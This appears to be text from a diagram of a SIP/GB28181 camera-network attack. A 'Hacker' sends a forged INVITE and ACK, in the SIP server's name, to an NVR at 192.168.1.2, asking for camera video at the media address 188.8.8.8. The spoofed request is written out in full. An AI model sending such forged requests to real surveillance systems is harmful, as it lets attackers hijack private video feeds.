 INVITE sip:66612310001@192.168.1.2 SIP/2.0
Call-ID: 0a097798b89c7897982198abcde8291@192.168.1.1
CSeq: 2 INVITE
From: <sip:77779200001@6661200000>;tag=fromTag
To: <sip:66612310001@6661200000>
Via: SIP/2.0/UDP 192.168.1.2
Max-Forwards: 70
Contact: <sip:77779200001@192.168.1.1:5060>
Content-Type: Application/SDP
Content-Length: 248
v=0
o=77779200001 0 0 IN IP4 192.168.1.1
s=Play
u=66612310001:0
c=IN IP4 188.8.8.8
t=0 0
m=video 2021 RTP/AVP 96 98 97
a=recvonly
a=rtpmap:96 PS/90000
a=rtpmap:98 H264/90000
a=rtpmap:97 MPEG4/90000
y=0200000849
ACK sip:66612310001@192.168.1.2 SIP/2.0
Call-ID: 0a097798b89c7897982198abcde8291@192.168.1.1
CSeq: 2 ACK
From: <sip:77779200001@6661200000>;tag=fromTag
To: <sip:66612310001@6661200000>
Via: SIP/2.0/UDP 192.168.1.2
Max-Forwards: 70
Contact: <sip:77779200001@192.168.1.1:5060>
Content-Type: Application/SDP
Content-Length: 0
1
Hacker
3
2
NVR
192.168.1.2
camera
camera
camera
Media Server
188.8.8.8
SIP Server
192.168.1.1